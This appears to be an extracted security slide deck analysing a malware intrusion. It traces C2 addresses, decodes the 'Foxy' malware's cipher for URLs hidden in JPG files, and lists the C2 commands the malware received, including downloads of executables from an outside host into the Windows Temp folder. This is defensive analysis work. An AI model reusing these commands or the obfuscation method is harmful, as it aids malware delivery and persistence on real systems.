





© Copyright 2012 EMC Corporation. All rights reserved. 17

• It also dropped an executable named svchost.exe in the user's Temp directory and created a registry key for persistence







 Strings output of the malicious svchost.exe file showed two malicious IPs







- Back to NetWitness to search for connections to the additional IP addresses
- Found three source IPs that communicated with the additional **IP**
- NetWitness showed that abnormal exes (nine in total) had been downloaded from the site.
- NetWitness was used to extract the files
- Three different files were downloaded





New domains were found in strings output







- New searches performed for new destination IP address 74.93.92.50
- Showed thousands of hits over the 16 day period under review
- There were 13 source IP addresses connecting to this destination IP











© Copyright 2012 EMC Corporation. All rights reserved. 23

#### Let's Take a Step Back

- Remember what the first three reports were for, one IP address talking to one external IP
	- $-$  XXX.XX.241.23  $\rightarrow$  67.109.132.202
	- $-$  XXX.XX.226.155  $\rightarrow$  209.173.254.28
	- $-$  XXX.XX.237.136  $\rightarrow$  202.39.61.136
- Now we had all three of these IP addresses communicating with the same second or third stage C2 IP – 74.93.92.50
- We just connected three separate incidents





- Analyzing traffic to the IP 74.93.92.50 we found that 21 executables had been downloaded as well as 16 RAR files
	- Five different RAR files were downloaded, but one was corrupted
	- Seven different executables were downloaded
	- Contents of the RAR files were extracted and showed that there were 6 unique files:
		- 2 executables
		- 4 Dynamic Link Libraries (DLLs)





- Strings analysis of these files showed that there was yet more IPs and domains to search for
- The domain was encoded using an encoding method we had seen used at another OPDIV earlier in the year







#### The Encoding Mechanism

- Using Python an analyst at another OPDIV wrote a script to decode this encoding
- From the previous slide
	- First line Character set
	- Second line The cipher key
	- Third line The encoded URL
- The Foxy Malware

ABCDEFGHIJKLMNOPQRSTUUWXYZabcdefghijklmnopqrstuvwxyz01234567890#= thequickbrownfxjnpsvalzydg DSmeAeCE@H5fti07vf5R103A@Q26PLA18R8Wrw4yeW@XFPFQdp











Table 11: Cipher Table





 $EMC<sup>2</sup>$ 

Example of the deciphering mechanism

Using the following as the encrypted URL string: GovdJlDSmhEmDQpPAfAc3r4a4G FB5weG62TLCF8QK5zJGVvSLXBN G4rRG4sRzgkcyVFS#vxiz3rb5mIg

Using the following string as the cipher key: thequickbrownfxjmpsvalzydgthequickbrownfxjmpsvalzydgthequickbrownfxjmpsvalzydgth

The following is the decoded base64 encoded URL string: aHR0cDovL3d3dy5tb3VudGFpbnZhbGxleS5hbWVyaWNhbnVuZmluaXNoZWQuY29tL3VwZG F0ZS5qcGc=

Using an online decoder, this results in a URI: hxxp://www.mountainvalley.americanunfinished.com/update.jpg





 The original encoding converts to: – aHR0cDovL0ZvcmNlT3B0aW9ucy5uZXQvaW1hZ2 VzL0FHMDEyLmpwZw==

- This is further converted via Base64 encoding to:
	- [http://ForceOptions.net/images/AG012.jpg](http://forceoptions.net/images/AG012.jpg)
		- **· This domain was reported by US-CERT**
- This mechanism of using JPG files for commands was also observed during previous incident





- All of the requests for the file ag012.jpg returned with a 404 Not Found Error
- The other file update.jpg had much more interesting results
- There were 586 update.jpg files downloaded – 54 of them were XOR Encoded Executables as identified by NetWitness





- FF D9 JPEG Footer
- 00 00 86 51 File offset
- FF 02 B7 BC Sanity check
- Rest is the encode domain







- The file was then XOR'ed using 'FF' as the key
	- Resulted in encoded command
	- Also in an embedded executable







- We recovered the JPEGs from the network packets with NetWitness and recovered the EXEs manually
- Also decoded the commands







#### Commands Received

#### **Commands**

"0011Mkpfjokhb ver"

"0009Mkpfjokhb cd..\temp"

"0014Mkpfjokhb jpg**http://tcw.homier.com/images/logo.jpg** C:\WINDOWS\Temp\vpngui.exe

"0001Mkpfjokhb ipconfig /all"

"0023Mkpfjokhb jpg**http://tcw.homier.com/images/logo.jpg** 

C:\WINDOWS\Temp\NBCenter.exe"

"0004Mkpfjokhb !ver"

"0013Mkpfjokhb dir C:\WINDOWS\Temp\vpngui.exe"

"0024Mkpfjokhb move NBCenter.\* ..\system32\&time /t"

